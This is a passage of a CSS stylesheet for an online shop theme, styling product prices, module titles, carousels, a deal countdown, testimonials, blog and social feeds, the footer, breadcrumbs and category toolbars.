	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #242424;
	font-size: 13px;
	font-weight: 500;
}
.price-box p.special-price .price{
	color: #242424;
}
.price-box p.old-price {
	margin-left: 4px;
}
.price-box p.old-price .price {
	color: #a4a4a4;
	text-decoration: line-through;
	font-size: 13px;
	font-weight: 500;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 4px;
}
.item-inner .caption .model {
	margin: 0;
	color: #737373;
}
.item-inner .caption .ratings {
	margin-bottom: 6px;
	margin-top: 15px;
	display: none;
}
.item-inner .category-options .ul-swatches-colors {
	margin-bottom: 5px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	margin-bottom: 4px;
	display: none;
}
.item-inner .caption .manufacture-product a {
	font-size: 13px;
	color: #a9a9a9;
	font-weight: 500;
	line-height: 20px;
	padding: 0;
	text-transform: uppercase;
}
.item-inner .caption .manufacture-product a:hover {
	color: #ff6a28;
}
.item-inner .caption .product-tags {
margin-bottom: 7px;
}
.item-inner .caption .product-tags a {
	color: #5a5a5a;
	font-size: 13px;
}
.item-inner .caption .product-tags a:hover {
	color: #ff6a28;
}
.item-inner .caption .available {
	display: none;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-top: 90px;
	margin-bottom: 55px;
	text-align: center;
}
.module-title h2 {
	position: relative;
	text-transform: capitalize;
	font-size: 36px;
	margin: 0;
	font-weight: 600;
	letter-spacing: -0.05em;
}
.module-title h2 .word1 {
	font-weight: 600;
}
.module-description {
    margin-top: 16px;
}
.module-description p {
	line-height: 18px;
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
/*--*/
.module-title-style2 .module-title {
	text-align: left;
	margin-bottom: 44px;
	margin-top: 60px;
}
.module-title-style2 .module-title h2 {
	font-size: 21px;
	padding: 6px 0;
	padding-left: 20px;
	max-width: 200px;
	border-left: 3px solid #363636;
	line-height: 1.15;
	display: inline-block;
	vertical-align: top;
}
/*--*/
.module-title-style3 .module-title {
	text-align: left;
	margin-bottom: 30px;
}
.module-title-style3 .module-title h2 {
	font-size: 21px;
	position: relative;
	padding-bottom: 15px;
}
.module-title-style3 .module-title h2:after {
	content: "";
	width: 70px;
	height: 1px;
	background: #ff6a28;
	left: 0;
	bottom: 0;
	position: absolute;
}
/*-------------*/ 
.module-footer .module-title h2 {
	font-size: 20px;
	line-height: 24px;
}
.module-footer .module-title {
	margin-top: 20px;
	margin-bottom: 37px;
}
.module-footer .module-title:before {
	display: none;
}
/*grid-style*/
.grid-style:not(:first-child) {
	margin-top: 37px;
}
/*list-style*/
.list-style:not(:first-child) {
	margin-top: 50px;
}
.list-style .item .item-inner {
	overflow: hidden;
}
.list-style .item .item-inner .images-container {
    display: table-cell;
    vertical-align: middle;
    width: 44%;
}
.list-style .item .item-inner .caption {
    display: table-cell;
    vertical-align: middle;
    width:56%;
    padding: 15px;
}
.list-style .item .item-inner button.btn-cart {
	background: #fff;
	border: 1px solid #aaa;
	color: #555;
	font-weight: 400;
	font-size: 13px;
	line-height: 40px;
	padding: 0 30px;
	margin-top: 10px;
}
.list-style .item .item-inner button.btn-cart:hover {
	border-color: #ff6a28;
	background: #ff6a28;
	color: #fff;
}
/*list-module*/
.list-module .module-title {
	text-align: left;
	margin-bottom: 27px;
	margin-top: 90px;
}
.list-module .module-title h2 {
	font-size: 18px;
}
/* module-style1 */
.module-style1 {
}
/* bkg-color */
.bkg-color {
	background: #f0f5f7;
	padding-top: 300px;
	margin-top: -300px;
}
.bkg-color2 {
	background: #f0f5f7;
	padding: 120px 0 115px 0;
	margin-top: 120px;
}
/* module-style2 */
/* module-style3 */
.module-style3 {
}
/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
  position: absolute;
  right: 15px;
  top: -54px;
  background: #fff;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	border: 1px solid #e9e9e9;
	padding: 0 9px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	width: 25px;
	height: 30px;
	line-height: 30px;
	font-weight: normal;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div:hover {
	background: transparent;
	color: #ff6a28;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div.owl-prev {
	/* margin-right: 4px; */
}
/* slider-group */
.slider-group {margin-top: 20px;}
/* tabs-category-slider */
.tabs-category-slider {
}
.tabs-category-slider .module-title {
	margin-bottom: 50px;
}
.tabs-category-slider .module-title h2{
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.tabs-category-slider .box-tab {
	display: block;
	margin-top: 23px;
}
.tabs-category-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
}
.tabs-style2 .tabs-categorys {
	display: none;
}
.tabs-category-slider .tabs-categorys li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
}
.tabs-category-slider .tabs-categorys li a {
	font-size: 13px;
	color: #747474;
	line-height: 30px;
	text-transform: none;
	cursor: pointer;
	position: relative;
	display: block;
	padding: 0;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li a:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #ff6a28;
}
/* tabs-brand-category-slider */
.tabs-brand-category-slider {}
.tabs-brand-category-slider.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -195px;
}
.tabs-brand-category-slider .tabs-categorys {
	text-align: center;
	border: 1px solid #f0f0f0;
	background: #f8f8f8;
	padding: 17px 10px;
	margin-bottom: 30px;
}
.tabs-brand-category-slider .tabs-categorys .tab-name {
	display: none;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs {
	display: block;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs img {
	opacity: 0.4;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs:hover img,
.tabs-brand-category-slider .tabs-categorys .li-tabs.active .a-tabs img {
	opacity: 1;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .module-title {
}
.product-tabs-container-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.product-tabs-container-slider .tabs-categorys li {
	float: left;
	margin-right: 20px;
}
.product-tabs-container-slider .tabs-categorys li a {
	font-size: 26px;
	color: #868686;
	line-height: 1.3;
	text-transform: capitalize;
	font-weight: 500;
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	padding: 0 30px;
	background: #fff;
}
.product-tabs-container-slider .tabs-categorys li:first-child a {
	padding-left:0;
}
.product-tabs-container-slider .tabs-categorys li:last-child {
	margin: 0;
}
.product-tabs-container-slider .tabs-categorys li:last-child:after {
	display: none;
}
.product-tabs-container-slider .tabs-categorys li.active a {
	color: #222;
}
.product-tabs-container-slider .tabs-categorys li.active a .word1 {
	font-weight: 600;
}
.product-tabs-container-slider .tabs-categorys li a:hover {
	color: #222;
}
/* bestseller-products-slider */
.bestseller-products-slider {
}
/* related-products */
.related-products {
	display: inline-block;
    vertical-align: top;
    width: 100%;
    border-top: 1px solid #ebebeb;
    margin-top: 95px;
}
.related-products .module-title {
	margin-top: 90px;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .item:not(:first-child) {
	margin-top: 30px;
}
.featured-categories-container.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.fcategory-content {
	display: table;
}
.fcategory-content .image {
	display: table-cell;
	vertical-align: middle;
	width: 36.5%;
	min-width: 130px;
}
.fcategory-content .content-thumb {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
	padding-right: 5px;
}
.fcategory-content .content-thumb .total-items {
	color: #a9a9a9;
	text-transform: capitalize;
	margin-bottom: 14px;
}
.fcategory-content .image img {
	-webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.fcategory-content .image:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.featured-categories-container .content-thumb .name {
	margin-top: 0;
	margin-bottom: 3px;
}
.featured-categories-container .content-thumb .name a {
	font-size: 16px;
	color: #222;
	display: block;
	font-weight: 500;
	line-height: 22px;
	text-transform: capitalize;
}
.featured-categories-container .content-thumb .name a:hover {
	color: #ff6a28;
}
.sub-featured-categories li a {
	display: block;
	font-size: 13px;
	color: #7a7a7a;
	line-height: 24px;
}
.sub-featured-categories li a:hover {
	color: #ff6a28;
	padding-left: 7px;
}
.featured-categories-container .view-more {
	line-height: 22px;
	color: #222222;
	text-transform: capitalize;
	display: block;
}
.featured-categories-container .view-more:before {
	content:"+";
	margin-right: 5px;
}
.featured-categories-container .view-more:hover {
	color: #ff6a28;
}
/* CountDown */
.occountdown_module {
	background: url(../image/bkg_deal_module.jpg) center;
	padding: 100px 30px;
	margin-top: 55px;
}
.occountdown_module .list-style .module-title {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 2px;
}
.occountdown_module .list-style .module-title .sub-title:after {
	right: auto;
}
.occountdown_module .list-style .module-title h2{
	display:none;
}
.text-hurryup {
	display: none;
}
.occountdown_module .list-style .item {
	background: #fff;
	padding: 30px;
	max-width: 970px;
	margin: auto;
}
.occountdown_module .list-style .item .item-inner .images-container {
	width: 40.66%;
}
.occountdown_module .list-style .item .item-inner .caption {
	width: 59.34%;
}
.occountdown_module .list-style .product-name a {
	font-size: 30px;
}
.occountdown_module .list-style .item-inner .product-des {
	line-height: 30px;
	margin-top: 9px;
}
.occountdown_module .list-style .price-box .price {
	font-size: 24px;
}
.occountdown_module .text-hurryup {
	/* display: block; */
	font-size: 15px;
	color: #666666;
	position: relative;
	margin-top: 35px;
}
.occountdown_module .text-hurryup:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #eeeeee;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	z-index: 1;
}
.occountdown_module .text-hurryup p {
	display: inline-block;
	vertical-align: top;
	padding: 0 20px;
	background: #fff;
	margin: 0;
	z-index: 2;
	position: relative;
}
.occountdown_module .text-hurryup strong {
	display: block;
	color: #202226;
	font-size: 18px;
	margin-bottom: 2px;
}
.is-countdown {
	margin-top: 20px;
}
.countdown-row {
	overflow: hidden;
	display: block;
}
.countdown-section {
	display: grid;
	width: 80px;
	height: 80px;
	align-items: center;
	background: #eee;
	text-align: center;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	float: left;
	margin-right: 13px;
}
.countdown-section:last-child {
	margin-right: 0;
}
.countdown-section .time-info {
}
.countdown-section:last-child {
	border: 0;
}
.countdown-amount {
	font-size: 30px;
	line-height: 1;
	color: #363636;
	position: relative;
	display: block;
	font-weight: 400;
	margin-bottom: 5px;
}
.countdown-period {
	display: block;
	font-size: 14px;
	color: #777;
	text-transform: capitalize;
}
/* testimonial */
.testimonial-container {
	padding-bottom: 85px;
}
.testimonial-container .module-title {margin-top: 75px;}
.testimonial-container .owl-dots {
	margin-top: 35px;
}
.common-home .testimonial-images {
	display: inline-block;
	vertical-align: top;
	border-radius: 100%;
	overflow: hidden;
	margin-top: 10px;
}
.testimonial-content{text-align: center;}
.testimonial-content .item-inner {
	padding:20px;
}
.testimonial-content .item-inner:hover {
	background: #fff;
}
.testimonial-content .title {
	margin-top: 20px;
	margin-bottom: 12px;
}
.testimonial-content .title a {
	font-size: 18px;
	color: #454545;
}
.testimonial-content .title a:hover {
	color: #ff6a28;
}
.testimonial-box {
	padding: 15px 0;
	margin: auto;
	line-height: 20px;
}
.testimonial-container .icon {
	display: block;
	text-align: center;
	padding-top: 5px;
}
.testimonial-container .icon i {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.testimonial-container .icon i:before {
	content: "\e04a";
	font-family: 'simple-line-icons';
	font-size: 24px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #fff;
	color: #ff6a28;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-align: center;
}
.testimonial-box a {
	font-weight: 400;
	line-height: 30px;
	text-transform: none;
	display: block;
	color: #7b7b7b;
}
.testimonial-box a:hover {
	color: #ff6a28
}
.testimonial-author {
	font-size: 13px;
	text-transform: capitalize;
	color: #454545;
	margin: 5px 0 10px 0;
}
.row-testimonials {
	padding: 20px;
	border: 1px solid #ebebeb;
	margin-bottom: 30px;
	text-align: center;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div {
	background: transparent;
	color: rgba(255,255,255,0.5);
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div:hover {
	color: #fff;
}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  overflow: hidden;
  padding: 27px 0;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
  margin-top: 40px;
  display: grid;
  grid-template-columns: 20% 20% 20% 20% 20%;
}
.ma-corporate-about .col {
	padding: 0;
	position: relative;
}
.ma-corporate-about .col:after {
	content: "";
	width: 1px;
	height: 60px;
	background: #ececec;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .col:last-child:after {
	opacity: 0;
}
.ma-corporate-about .block-wrapper {
  background: url(../image/wrapper1.png) left center no-repeat;
  padding: 10px 0;
  padding-left: 62px;
  display: inline-block;
  vertical-align: top;
}
.ma-corporate-about .block-wrapper.wrapper2 {
  background: url(../image/wrapper2.png) left center no-repeat;
  padding-left: 68px;
}
.ma-corporate-about .block-wrapper.wrapper3 {
  background: url(../image/wrapper3.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper.wrapper4 {
  background: url(../image/wrapper4.png) left center no-repeat;
  padding-left: 72px;
}
.ma-corporate-about .block-wrapper.wrapper5 {
  background: url(../image/wrapper5.png) left center no-repeat;
  padding-left: 66px;
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    font-size: 13px;
    line-height: 20px;
}
.ma-corporate-about .block-wrapper .text-des p {
  color: #222;
  font-weight: 500;
  text-transform: capitalize;
  font-size: 18px;
  display: block;
  margin-bottom: 4px;
}
.ma-corporate-about .block-wrapper .text-des span {
  color: #777;
  display: block;
}
/* End Corporate */
.box-blog {
	border-top: 1px solid #2d2d2d;
	margin-top: 95px;
}
.menu-recent {
}
.menu-recent.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -77px;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	display: inline-block;
	margin-top: 10px;
	vertical-align: top;
	width: 100%;
}
.menu-recent .articles-image {
}
.menu-recent .aritcles-content {text-align: left;padding-top: 27px;}
.menu-recent .aritcles-content .content-inner {
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
}
.menu-recent .articles-image a:before {
		content: "";
		width: 100%;
		height: 100%;
		background: rgba(255,255,255,0.5);
		position: absolute;
		left: 0;
		top: 0;
		opacity: 0;
		-webkit-transition: all 300ms ease-in-out;
		-moz-transition: all 300ms ease-in-out;
		-ms-transition: all 300ms ease-in-out;
		-o-transition: all 300ms ease-in-out;
		transition: all 300ms ease-in-out;
}

.menu-recent .articles-image a:hover:before {
	opacity: 1;
}
.menu-recent .articles-image a:hover .icon-view {
	opacity: 1;
}
.menu-recent .articles-image a .icon-view {
	width: 52px;
	height: 52px;
	border: 1px solid #ff6a28;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.menu-recent .articles-image a .icon-view:before {
	content:"\e032";
	font-family: 'simple-line-icons';
	font-size: 23px;
	width: 52px;
	height: 52px;
	line-height: 52px;
	background: #ff6a28;
	color: #fff;
	text-align: center;
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-shadow: 2px 2px 2px rgba(0,0,0,0.3);
}
.articles-name {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	line-height: 18px;
	position: relative;
	margin-top: 0;
	margin-bottom: 8px;
	color: #242424;
	font-weight: 600;
}
.articles-date {
	font-size: 13px;
	text-transform: capitalize;
	font-weight: 400;
	color: #ff6a28;
	display: block;
}
.articles-date .artice-day {
	padding-top: 6px;
	margin-bottom: 2px;
}
.author-name {
	display: block;
	font-size: 13px;
	text-transform: capitalize;
	margin: 0;
}
.author-name span {
	color: #ff6a28;
}
.author-name .text-post-by {
	color: #242424;
}
.articles-intro {
	margin-top: 21px;
}
.articles-intro p {
	line-height: 24px;
	padding: 0;
	margin: 0;
}
.menu-recent .read-more {
	font-size: 14px;
	display: block;
	text-transform: uppercase;
	margin-top: 33px;
	text-decoration: underline;
}
.menu-recent .read-more:hover {
	text-decoration: underline;
}
.blog-blog .intro-content img,.blog-article .article-description img {
	float: left;
	margin-right: 30px;
}
.blog-blog .article-list,.blog-article .article-container{
	clear: both;
	overflow: hidden;
	margin-bottom: 30px;
}
.article-description p,.intro-content p {
	line-height: 24px;
}
@media(max-width: 767px) {
	.blog-blog .intro-content img,.blog-article .article-description img {
		float: none;
		margin-right: 0;
	}
}
/*----instagram_block_home----*/
#instagram_block_home {
	padding: 0 50px;
	position: relative;
	padding-bottom: 95px;
}
#instagram_block_home:after {
	content: "";
	position: absolute;
	left: 50px;
	right: 50px;
	background: #ebebeb;
	height: 1px;
	bottom: 0;
}
#instagram_block_home .text-follow {
	background:url(../image/bkg_line.png) center no-repeat;
	text-align: center;
	margin: 25px 0 0 0;
	background-size: contain;
}
#instagram_block_home .text-follow a {
	color: #999;
	padding: 0 20px;
	font-size: 13px;
	background: #fff;
}
#instagram_block_home .text-follow a:hover {
	color: #ff6a28;
}
#instagram_block_home .content_block {
	display: block;
}
#instagram_block_home a.fancybox,#instagram_block_home a.fancybox img {
	width: 100%;
}
#instagram_block_home a.fancybox:before {
	content:"";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	opacity: 0;
	background:rgba(36,36,36,0.8) url(../image/icon_view_insta.png) center no-repeat;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#instagram_block_home a.fancybox:hover:before {
	opacity: 1;
}
/* Tweets */
.timeline-Widget {
	background: none;
}
/* brand */
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity:1;
}
.brand-slider img:hover {opacity:0.6;}
.brand-slider {
	border-top: 1px solid #eee;
	padding:50px 0;
	text-align: center;
}
.common-home .brand-slider {
	padding: 85px 0 0 0;
	border:0;
}
/*popular-tags*/
.popular-tags {
	padding-top: 35px;
	border-top: 1px solid #e1e1e1;
}
.popular-tags .title {
	margin-bottom: 35px;
}
.popular-tags .title h3 {
	margin: 0;
	font-size: 20px;
}
.popular-tags ul li a {
	line-height: 31px;
	display: inline-block;
	vertical-align: top;
	padding: 0 15px;
	border: 1px solid #ebebeb;
	border-radius: 25px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.popular-tags ul li a:last-child {
	margin-right: 0;
}
.popular-tags ul li a:hover {
	background: #ff6a28;
	border-color: #ff6a28;
	color: #fff;
}
/* Social */
/* Top Social */
.top-menu .container-inner {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.top-menu .follow {
	position:absolute;
	right: 0;
	top: 2px;
	z-index: 2;
}
.top-menu .follow label {
	display: inline-block;
	vertical-align: top;
	margin: 0;
	line-height: 24px;
	font-size: 14px;
	color: #56595e;
	text-transform: uppercase;
	font-weight: 500;
	padding: 15.5px 0;
	margin-top: 0;
	margin-right: 15px;
}
.top-menu .follow label:after {
	content: ":";
}
.top-menu ul.link-follow {margin:0;display: inline-block;vertical-align: top;}
.top-menu ul.link-follow li a {
	background: #373b41 !important;
	color: #56595e;
}
.top-menu ul.link-follow li a:hover {
	color: #fff;
}
/* ----*/
.follow {
	float: right;
	padding-bottom: 10px;
}
.follow label {
	display: none;
}
ul.link-follow {
  display: block;
  margin-top: 10px;
}
ul.link-follow li {
  display: inline-block;
  margin-right: 7px;
  margin-bottom: 0;
  vertical-align: top;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: #b2b2b2;
  font-size: 0;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #e1e1e1;
  background: #fff;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 15px;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  color: #fff;
  border-color: #242424;
  background: #242424;
}
/*twitter*/
#twitter-feed {
}
#twitter-feed .tweet-title {
	display: none;
}
#twitter-feed .tweet-title h3 {
  color: #2d2d2d;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  font-weight: 700;
  margin-top: 0;
}
#twitter-feed .twitter-pic {
	display: none;
}
#twitter-feed .twitter-text {
	line-height: 24px;
	position: relative;
	background: #f8f8f8;
	padding: 20px;
	border: 1px solid #f0f0f0;
	border-radius: 7px;
	margin-bottom: 65px;
}
#twitter-feed .twitter-text:before {
	content: "";
	position: absolute;
	bottom: -26px;
	left: 43px;
	z-index: 2;
	border-top: 13px solid #f8f8f8;
	border-left: 12px solid #f8f8f8;
	border-bottom: 13px solid transparent;
	border-right: 12px solid transparent;
}
#twitter-feed .twitter-text:after {
	content: "";
	position: absolute;
	bottom: -29px;
	left: 42px;
	border-top: 14px solid #f0f0f0;
	border-left: 13px solid #f0f0f0;
	border-bottom: 14px solid transparent;
	border-right: 13px solid transparent;
	z-index: 1;
}
#twitter-feed .twitter-text .tweetprofilelink,#twitter-feed .twitter-text br{
	display: none;
}
#twitter-feed .twitter-text .tweet-time {
	display: block;
	position: absolute;
	left: 20px;
	bottom: -67px;
}
#twitter-feed .twitter-text .tweet-time a {
	font-size: 13px;
	color: #777;
	font-style: italic;
}
#twitter-feed .twitter-text .tweet-time:before {
  content: "\f243";
  font-family: "Ionicons";
  font-size: 21px;
  color: #ff6a28;
  display: inline-block;
  vertical-align: top;
	margin-right: 10px;
}
#twitter-feed .twitter-text a {
	color: #ff6a28;
}
#twitter-feed .twitter-text a:hover {
	text-decoration: underline;
}
#twitter-feed .twitter-article {
  position: relative;
  margin-bottom: 15px;
}
#twitter-feed .twitter-article:last-child {
	margin: 0;
}
/* footer */
/* footer */
.common-home footer {
	margin-top: 0;
}
.common-home .footer-top >.container > .container-inner{
	border-top: 0;
}
footer{
	margin-top: 95px;
}
.footer-top >.container > .container-inner{
	padding: 95px 0 60px 0;
	background: #fff;
	border-top: 1px solid #ebebeb;
}
ul.links-footer {
	display: block;
    padding: 14px 0;
    border-bottom: 2px solid #393939;
    margin-bottom: 47px;
}
ul.links-footer li {
	display: inline-block;
    vertical-align: top;
    position: relative;
    padding-right: 25px;
    margin-right: 25px;
}
ul.links-footer li:after {
	position: absolute;
    content: "";
    width: 1px;
    height: 13px;
    background: #808080;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
ul.links-footer li:last-child {
	margin: 0;
	padding: 0;
}
ul.links-footer li:last-child:after {
	display: none;
}
ul.links-footer li a {
	line-height: 24px;
    font-size: 13px;
    color: #999999;
    display: block;
    text-transform: capitalize;
}
ul.links-footer li a:hover {
	color: #ff6a28;
}
footer .col-footer{
	margin-bottom: 30px;
	position: relative;
	float: left;
}
.footer-title h5{
	font-size: 16px;
	line-height: 24px;
	text-transform: capitalize;
	margin-bottom: 16px;
	font-weight: 600;
	margin-top: 0;
}
.footer-content {
	line-height: 30px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 25px;
}
.footer-contact {
}
.footer-contact li {
	/* margin-bottom: 15px; */
}
.footer-contact li:last-child {
	margin-bottom: 0;
}
.footer-contact li.phone {
	color: #ff6a28;
	font-size: 24px;
	font-weight: 500;
}
.footer-contact li span {
	color: #222;
	font-size: 14px;
	font-weight: normal;
}
.payment {
	display:block;
	margin-top: 40px;
}
.payment h5 {
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize;
	margin-top: 0;
	margin-bottom: 24px;
	font-weight: 500;
}
footer .list-unstyled.text-content li a:hover{
	color: #ff6a28;
}
footer .list-unstyled.text-content li a{display: block;font-weight: 400;padding: 0;line-height: 30px;}
.footer-middle {
}
.tag-static{
}
.tag-static li a:first-child{
	padding: 0 15px;
	font-weight: 400;
	color: #fff;
	background:#37475a;
	border-radius: 2px;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 32px;
	text-transform: capitalize;
	color: #5b697b;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {
	color: #fff;
}
.tag-static li {
	display: block;
	margin-bottom: 8px;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	text-align: center;
	/*border-top: 1px solid #ebebeb; */
	border-top: 5px solid #b70000;
}
.footer-bottom .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 21px 0;
}
.footer-copyright {
	float: left;
	line-height: 30px;
	padding: 10px 0;
}
.footer-copyright p{
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	margin: 0;
}
.footer-copyright p span {
}
.footer-bottom .footer-copyright a {
	color: #ff6a28;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}
.footer-custom-links {
	font-size: 13px;
	float: right;
	padding: 10px 0;
}
.footer-custom-links li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
	line-height: 30px;
}
.footer-custom-links li:last-child {
	margin: 0;
}
#back-top i{
	font-size: 24px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
#back-top:hover{
	background: #ff6a28;
}
#back-top{
	position: fixed;
	bottom: 80px;
	right: 30px;
	background: #242424;
	width: 60px;
	height: 60px;
	line-height: 60px;
	border-radius: 100%;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	display: block;
	line-height: 25px;
	overflow: hidden;
	margin: 10px 0 15px 0;
	text-align: left;
}
.breadcrumbs h1 {
	color: #363636;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 30px;
	margin-bottom: 0;
}
.breadcrumb{
	margin: 0;
	background: none;
	text-transform: none;
	padding: 22px 0;
}
.breadcrumb > li + li:before {
	content: "/";
	padding: 0;
	color: #a4a4a4;
	display: inline-block;
	vertical-align: top;
}
.breadcrumb li:before {
	margin: 0 5px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #242424;
}
.breadcrumb li a{
	color: #a4a4a4;
	text-transform: capitalize;
}
.hasimage {
	text-align: center;
	margin-top: 0;
}
.hasimage .breadcrumb {
	padding-top: 0;
}
.hasimage  h1,.hasimage .breadcrumb li a,.hasimage .breadcrumb > li + li:before {
	color: #fff;
}
.hasimage > .container {
	position: relative;
}
.hasimage > .container .inner {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: auto;
	padding: 0 30px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/*----------*/
.category-module .li a.active,
.category-module .li a:hover{
	color: #ff6a28
}
.category-module .li{
}
.category-module .li a{
	text-transform: capitalize;
	display: block;
	line-height: 30px;
	padding: 3px 0;
}
.category-module > .ul{
	margin: 0;
	border-top: 0;
}
.category-module .list-child{
	padding-left: 30px;
}
.category-module{
	margin-bottom: 55px;
}
.category-module h3{
	color: #fff;
	font-size: 20px;
	text-transform: capitalize;
	margin: 0 0 14px;
	line-height: 30px;
}
/* toolbar */
.description p:last-child {
	margin: 0;
}
.text-refine {
	margin-top:0;
	font-size: 16px;
	text-transform: capitalize;
}
.category-image {
	margin-bottom: 22px;
	border-radius: 1px;
	overflow: hidden;
}
.category-image img {
	border: none;
	padding: 0;
	border-radius: 0;
}
#compare-total ,.list-cate{
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 10px;
	text-transform: capitalize;
}
.list-cate li a {
	line-height: 24px;
	display: block;
}
.toolbar-products {
	margin-bottom: 20px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
}
.toolbar-products.toolbar-bottom .toolbar-amount {
}
